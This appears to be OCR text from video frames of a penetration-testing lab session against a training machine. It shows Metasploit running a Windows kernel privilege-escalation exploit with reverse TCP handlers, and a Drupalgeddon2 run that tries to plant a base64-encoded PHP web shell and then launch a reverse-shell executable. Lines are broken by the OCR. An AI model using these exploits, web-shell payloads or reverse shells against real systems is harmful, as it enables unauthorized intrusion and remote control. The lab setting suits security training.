 windows-kernel-exploit...
msfconsole
03:02 AM
msfconsole
sudo openvpn lab_s3rpentsec.ovpn
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x NT AUTHORITY\ 10.10.14.96:12
64/windows IUSR @ BASTAR 34 -> 10.129.1
D 30.190:49209
(10.129.130.19
0)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > se
t LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/ms14_058_track_popup_menu) > ex
ploit
[*] Started reverse TCP handler on 10.10.14.96:4433
[*] Reflectively injecting the exploit DLL and triggering
the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 2976 launched.
[*] Reflectively injecting the DLL into 2976...
[+] Exploit finished, wait for (hopefully privileged) payl
oad execution to complete.
[*] Sending stage (200262 bytes) to 10.129.130.190
_
msfconsole
loop txqueuelen 1000 (Local Loopback)
RX packets 115053 bytes 25950064 (24.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 115053 bytes 25950064 (24.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.96 netmask 255.255.254.0 destination 10.10.14.96
inet6 fe80::52e3:f21e:c687:9e5e prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::105e prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 8735 bytes 4646850 (4.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 63517 bytes 10134115 (9.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(multi/handler) > set LHOST 10.10.14.96
LHOST => 10.10.14.96
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.96:4444
_
YyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file (http://10.129.130.190/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9wa
HAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB
9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> cd C:\\
drupalgeddon2>> .\rev.exe
The target timed out ~ Net::ReadTimeout with #<TCPSocket:(closed)>
kali@kali ~/Desktop/Drupalgeddon2
> $ _